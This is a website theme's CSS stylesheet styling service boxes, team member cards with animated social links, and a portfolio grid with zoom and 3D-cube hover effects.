.advc_serv_v6 .feature__icon span:first-child {
      top: 0; }
.advc_serv_v6 .feature__icon span:last-child {
      top: 100%; }

.advc_serv_v6 .feature__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v6 .feature__content h4 {
    font-weight: 700;
    margin-bottom: 10px;
    color: #ffffff; }
.advc_serv_v6 .feature__content h4 a {
      color: #ffffff; }
.advc_serv_v6 .feature__content p {
    margin-bottom: 0;
    color: #ffffff; }

.advc_serv_v6.feature:hover .feature__icon span:first-child {
  top: -100%; }

.advc_serv_v6.feature:hover .feature__icon span:last-child {
  top: 0; }

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .advc_serv_v6.feature {
    padding: 70px; } }

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .advc_serv_v6.feature {
    padding: 80px 30px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 50px 30px; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 767px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 575px) {
  .advc_serv_v6.feature {
    padding: 70px 12%; } }

/**
/**
Service Area
Service Area
*/
.advc_serv_v7.service {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  padding: 15px;
  padding: 25px 15px;
  border: 1px solid #eeeeee;
  background: #fafafa; }

.advc_serv_v7 .service__icon {
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  margin-right: 25px;
  color: #00AC1F;
  height: 55px;
  border: 1px solid #00AC1F;
  line-height: 53px;
  -webkit-box-flex: 55px;
  -webkit-flex: 55px;
  -moz-box-flex: 55px;
  -moz-flex: 55px;
  -ms-flex: 55px;
  flex: 55px;
  max-width: 55px;
  margin-bottom: 20px; }
.advc_serv_v7 .service__icon i {
    font-size: 24px;
    vertical-align: text-bottom; }
.advc_serv_v7 .service__icon [class^="flaticon-"]:before,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:before,
.advc_serv_v7 .service__icon [class^="flaticon-"]:after,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:after {
    vertical-align: text-bottom; }

.advc_serv_v7 .service__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v7 .service__content h5 {
    text-transform: uppercase;
    font-weight: 700;
    color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a {
      color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a:hover {
        color: #00AC1F; }
.advc_serv_v7 .service__content p {
    margin-bottom: 0; }

.advc_serv_v7 .service:hover .service__icon {
  -webkit-animation: bounceIn 0.5s ease-in-out 1 both;
  -moz-animation: bounceIn 0.5s ease-in-out 1 both;
  -ms-animation: bounceIn 0.5s ease-in-out 1 both;
  -o-animation: bounceIn 0.5s ease-in-out 1 both;
  animation: bounceIn 0.5s ease-in-out 1 both; }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (max-width: 767px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

    /**
 * Team Styels
 */
.advc_team_v3.team {
  margin-top: 30px; }

.advc_team_v3 .team__header {
  position: relative; }

.advc_team_v3 .team__image {
  position: relative; }
.advc_team_v3 .team__image:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #00AC1F;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }

.advc_team_v3 .team__social {
  position: absolute;
  bottom: 27px;
  left: 30px; }
.advc_team_v3 .team__social ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }
.advc_team_v3 .team__social ul li {
      margin: 15px 0;
      -webkit-transform: translateX(-60px);
      -moz-transform: translateX(-60px);
      -ms-transform: translateX(-60px);
      -o-transform: translateX(-60px);
      transform: translateX(-60px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s ease-out;
      -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
.advc_team_v3 .team__social ul li:nth-child(1) {
        -webkit-transition-delay: 0.24s;
        -moz-transition-delay: 0.24s;
        -ms-transition-delay: 0.24s;
        -o-transition-delay: 0.24s;
        transition-delay: 0.24s; }
.advc_team_v3 .team__social ul li:nth-child(2) {
        -webkit-transition-delay: 0.36s;
        -moz-transition-delay: 0.36s;
        -ms-transition-delay: 0.36s;
        -o-transition-delay: 0.36s;
        transition-delay: 0.36s; }
.advc_team_v3 .team__social ul li:nth-child(3) {
        -webkit-transition-delay: 0.48s;
        -moz-transition-delay: 0.48s;
        -ms-transition-delay: 0.48s;
        -o-transition-delay: 0.48s;
        transition-delay: 0.48s; }
.advc_team_v3 .team__social ul li:nth-child(4) {
        -webkit-transition-delay: 0.6s;
        -moz-transition-delay: 0.6s;
        -ms-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
.advc_team_v3 .team__social ul li:nth-child(5) {
        -webkit-transition-delay: 0.72s;
        -moz-transition-delay: 0.72s;
        -ms-transition-delay: 0.72s;
        -o-transition-delay: 0.72s;
        transition-delay: 0.72s; }
.advc_team_v3 .team__social ul li:nth-child(6) {
        -webkit-transition-delay: 0.84s;
        -moz-transition-delay: 0.84s;
        -ms-transition-delay: 0.84s;
        -o-transition-delay: 0.84s;
        transition-delay: 0.84s; }
.advc_team_v3 .team__social ul li:first-child {
        margin-top: 0; }
.advc_team_v3 .team__social ul li:last-child {
        margin-bottom: 0; }
.advc_team_v3 .team__social ul li a {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        line-height: 24px;
        height: 35px;
        width: 35px;
        line-height: 33px;
        border-radius: 100px;
        text-align: center;
        border: 1px solid #fff; }
.advc_team_v3 .team__social ul li a:hover {
          background: #333982;
          color: #ffffff;
          border-color: #333982; }

.advc_team_v3 .team__content {
  background: #ffffff;
  text-align: center;
  padding: 30px 15px;
  border: 1px solid #eeeeee; }
.advc_team_v3 .team__content h5 {
    margin-bottom: 2px; }
.advc_team_v3 .team__content h5 a {
      color: #2b2b2b; }
.advc_team_v3 .team__content h5 a:hover {
        color: #333982; }
.advc_team_v3 .team__content p {
    margin-bottom: 0;
    color: #a0a0a0; }

.advc_team_v3.team:hover .team__image:before {
  opacity: 0.85;
  visibility: visible; }

.advc_team_v3.team:hover .team__social ul li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }


/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
.team-style-1 {
    width: 100%;
    float: left;
    background: #fff;
    padding: 80px 0;
}
.team-style-1 .team-box {
    overflow: hidden;
}
.team-style-1 .team-box .team-cap {
    position: absolute;
    background: #fff;
    width: 90%;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 8px;
    text-align: center;
    padding: 35px 0 20px;
    height: 170px;
}
.team-style-1 .team-box .team-cap h5 {
    font-weight: 500;
    margin-bottom: 8px;
}
.team-style-1 .team-box .team-cap strong {
    display: block;
    color: #666;
    font-weight: 400;
    margin-bottom: 10px;
}
.team-box .team-cap .plusc {
    position: absolute;
    right: 0;
    left: 0;
    top: -16px;
    z-index: 99;
    color: #fff;
    background: #33aa58;
    width: 32px;
    height: 32px;
    margin: auto;
    border-radius: 100%;
    line-height: 32px;
}
.team-style-1 .team-box img {
    width: 100%;
    height: auto;
}
.team-style-1 .team-box ul.team-social {
    opacity: 0;
}
.team-style-1 .team-box ul.team-social a {
    border-color: #33aa58;
    color: #33aa58;
}
.team-style-1 .team-box ul.team-social a:hover {
    border-color: #33aa58;
    color: #fff;
    background: #33aa58;
}
.team-style-1 .team-box:hover .team-cap {
    height: 200px;
}
.team-style-1 .team-box:hover .team-social {
    opacity: 1;
}
.team-style-1.team-page {
    padding: 0px;
}
.team-page .team-box .team-cap .plusc {
    background: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a {
    border-color: #fa394a;
    color: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a:hover {
    background: #fa394a;
    color: #fff;
}
.team-style-1.team-page .team-box .team-cap strong {
    color: #fa394a;
}
/* Team Style 1 End */


/* Team Style 3 Start */


.advc_team_v4.team-page-3 .team-box {
    position: relative;
    overflow: hidden;
}
.advc_team_v4.team-page-3 .team-box:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.advc_team_v4.team-page-3 .team-box .team-cap {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px;
    text-align: left;
    z-index: 99;
}
.advc_team_v4.team-page-3 .team-box .team-cap h4 {
    color: #fff;
    margin-bottom: 7px;
}
.advc_team_v4.team-page-3 .team-box .team-cap strong {
    color: #fff;
    font-weight: 400;
    font-style: italic;
}
.advc_team_v4.team-page-3 .team-box ul.team-social {
    display: none;
}
.advc_team_v4.team-page-3 .team-box:hover .team-cap {
    text-align: center;
    height: 100%;
    background: rgba(24,37,74,.80);
    padding: 125px 20px 0;
}

.advc_team_v4.team-page-3 .team-box:hover ul.team-social {
    display: block;
    margin-top: 20px;
}
.advc_team_v4.team-page-3 .np {
    padding: 10px;
}
.advc_team_v4.team-page-3 .fl-pagination .pagination {
    margin: 60px 0 0;
}
.advc_team_v4 p{
    color:#fff;
}
/* Team Style 3 End */

/* Team Details Start */
/* Team Details Start */
/* Team Details Start */
 /********************* Meet Our Professors + Other Members ********************/
.advc_team_v5.meet-professors {
    background: url(../images/professor-bg.html) no-repeat center center;
    width: 100%;
    float: left;
    padding: 77px 0 80px 0;
    background-size: cover;
}
.advc_team_v5 .team-box {
    width: 100%;
    float: left;
    background: #fff;
    position: relative;
}
.advc_team_v5 .team-box .team-img {
    position: relative;
    overflow: hidden;
}
.advc_team_v5 .team-box:hover .team-img:after {
    height: 100%;
    opacity: 1;
}

.advc_team_v5 .team-box .team-img:before {
    width: 0;
    height: 0;
    border-bottom: 40px solid #fff;
    border-left: 40px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    content: "";
    z-index: 99;
}
.advc_team_v5 .team-box img {
    width: 100%;
    height: auto;
}
.advc_team_v5 .team-name {
    text-align: center;
    padding: 23px 0 19px;
}
.advc_team_v5 .team-name h5 {
    font-weight: 600;
    color: #333333;
    margin-bottom: 2px;
}
.advc_team_v5 .team-name strong {
    color: #fa394a;
    font-weight: 400;
    font-size: 15px;
}
.advc_team_v5 .team-caption {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 99;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 50px 15px 0;
}
.team-caption p {
    color: #fff;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
    opacity: 0;
}
.team-box:hover ul.team-social.advc_team_sc {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
}
.advc_team_v5 ul.team-social.advc_team_sc {
    width: 100%;
    padding: 0px!important;
    margin: 0px;
    transform: rotateX(90deg);
    -webkit-transform: rotateX(90deg);
    transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
}
ul.team-social.advc_team_sc li {
    display: inline-block;
    margin: 0 3px;
}
ul.team-social.advc_team_sc a {
    border: 1px solid #fff;
    width: 32px;
    height: 32px;
    display: block;
    text-align: center;
    color: #fff;
    line-height: 30px;
    border-radius: 2px;
}
.team-social.advc_team_sc {
    padding: 0 !important;
}
ul.team-social.advc_team_sc a:hover {
    background: #fa394a;
    color: #fff;
    border-color: #fa394a;
}
.advc_team_v5 .team-box .plus {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 99;
    width: 17px;
    color: #294373;
    cursor: pointer;
}
.advc_team_v5 .team-box .plus .fa-minus {
    display: none;
}
.advc_team_v5 .team-box:hover .team-caption p {
    opacity: 1;
}
.advc_team_v5 .team-box:hover .plus .fa-plus {
    display: none;
}
.advc_team_v5 .team-box:hover .plus .fa-minus {
    display: block;
}
.advc_team_v5 .meet-professors .stitle {
    color: #fff;
}
.advc_team_v5 .other-members ul {
    background: #18254a;
    padding: 7px 30px 10px;
    margin: 0px;
    list-style: none;
}

.stitle2 {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 36px;
    color: #ffffff;
    padding: 0 0 12px;
    position: relative;
}
.stitle2:after {
    position: absolute;
    left: 0;
    bottom: -2px;
    content: "";
    height: 3px;
    width: 67px;
    background: #fa394a;
}
.meet-professors.team-page {
    padding: 0px;
    background: none;
}
.team-page .team-box {
    background: #f5f5f5;
    margin-bottom: 40px;
}
.team-page .team-box .team-img:before {
    border-bottom: 40px solid #f5f5f5;
}

.textwidget .social a, .event-thumb:after, .event-box, .event-thumb a, ul.social-links a, .team-contact button, .team-page-3 .team-box .team-cap, .team-page-3 .team-box .team-cap h4, .team-page-3 .team-box .team-cap strong, .fl-pagination .pagination>li>a, .fl-pagination .pagination>li>span, .h3-featured-courses ul.nav li a, .course-thumb a, .course-thumb:after, .course-thumb:before, .cdetail, .course-box-2 .course-excerpt h4 a, .h3-dprt, #h3-dprt.owl-theme .owl-nav button, .who-we-are a, .h3-banner-cap .search-form .sbtn, .header-style-3 .navbar a, ul.header-left a, .header-right a, ul.course-tabs-nav li a, .team-style-1 .team-box .team-cap, .etags a, .event-box .event-date, .event-box .event-txt h6 a, .event-box .event-txt h6 a, .fc-hover, span.plus, .award-circle:after, .tab-nav a, .apply a, a.signin, .ci-box strong, .hcp-icon, .news-box a.news-details, a.more-news, .footer-social a, .other-members a, .team-caption p, .plus .fa-plus, .team-box .team-img:after, ul.team-social a{
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
    -ms-transition: all ease-in-out 0.3s;
}




/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
/* dfgdfgv */
.ish-sc_portfolio .ish-p-col::before {
  content: ""!important;
  display: block!important;
  padding-top: 75%!important;
}

.ish-sc_portfolio {
    display: table;
    width: 100%;
}
.ish-sc_portfolio .ish-section-filter {
    margin-bottom: 25px !important;
}
.ish-sc_portfolio .ish-section-filter .ish-sc-element {
    visibility: hidden;
}
.ish-sc_portfolio > div {
    display: table;
    margin-right: -50px;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col {
    display: block;
    float: left;
    position: relative;
    visibility: hidden;
}
.ish-sc_portfolio .ish-p-col::before {
    content: "";
    display: block;
    padding-top: 75%;
}
.ish-sc_portfolio .ish-p-col a {
    border-bottom: medium none;
    bottom: 0;
    display: block;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-sc_portfolio .ish-p-col a div {
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-img {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay {
    background-position: center center;
    background-size: cover;
    height: 100%;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay > span {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div {
    display: table;
    height: 100%;
    position: relative;
    width: 100%;
    z-index: 999;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title {
    display: table-cell;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    vertical-align: middle;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio .ish-p-col a .ish-p-overlay div .ish-p-title .ish-p-cat {
    font-size: 14px;
}
.ish-sc_portfolio .ish-p-col a.ish-popup-gal-images {
    display: none;
}
.ish-sc_portfolio.ish-p-zoomin a, .ish-sc_portfolio.ish-p-zoomin-rotate a, .ish-sc_portfolio.ish-p-zoomin-inverse a, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a, .ish-sc_portfolio.ish-p-zoommax a {
    transform: translateZ(0px);
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay {
    left: 0;
    position: absolute;
    top: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title span {
    display: block;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-headline {
    padding-bottom: 50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax .ish-p-overlay div .ish-p-title .ish-p-cat {
    padding-top: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title span {
    padding: 0;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px;
}
.ish-sc_portfolio.ish-p-zoomin.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoommax.ish-p-text-lr .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate .ish-p-overlay div .ish-p-title span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    opacity: 1;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin a:hover .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-rotate a:hover .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay > span {
    opacity: 0.9;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-overlay span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-overlay span {
    margin: 0 !important;
    padding: 0 !important;
    width: 100%;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay > span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay > span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay span span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay span span {
    opacity: 0;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-headline {
    padding-bottom: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-overlay .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-overlay .ish-p-cat {
    padding-top: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title span {
    margin: 0 !important;
    padding: 0 !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-headline {
    margin-left: 50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat, .ish-sc_portfolio.ish-p-zoomin-rotate-inverse.ish-p-text-lr a:hover .ish-p-overlay div .ish-p-title .ish-p-cat {
    margin-left: -50px !important;
}
.ish-sc_portfolio.ish-p-zoomin-inverse .ish-p-img {
    transform: scale(1.2);
}
.ish-sc_portfolio.ish-p-zoomin-inverse a:hover .ish-p-img {
    transform: scale(1);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse .ish-p-img {
    transform: scale(1.2) rotate(5deg);
}
.ish-sc_portfolio.ish-p-zoomin-rotate-inverse a:hover .ish-p-img {
    transform: scale(1) rotate(0deg);
}
.ish-sc_portfolio.ish-p-3dcube-top a, .ish-sc_portfolio.ish-p-3dcube-bottom a, .ish-sc_portfolio.ish-p-3dcube-left a, .ish-sc_portfolio.ish-p-3dcube-right a, .ish-sc_portfolio.ish-p-3dcube-inverse-top a, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a, .ish-sc_portfolio.ish-p-3dcube-inverse-left a, .ish-sc_portfolio.ish-p-3dcube-inverse-right a {
    overflow: visible;
    perspective-origin: 50% 50%;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item {
    transform-style: preserve-3d;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-img, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    position: absolute;
}
.ish-sc_portfolio.ish-p-3dcube-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-right a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-top a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-bottom a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-left a .ish-p-item .ish-p-overlay, .ish-sc_portfolio.ish-p-3dcube-inverse-right a .ish-p-item .ish-p-overlay {
    backface-visibility: hidden;
    transform-origin: center bottom 0;
}
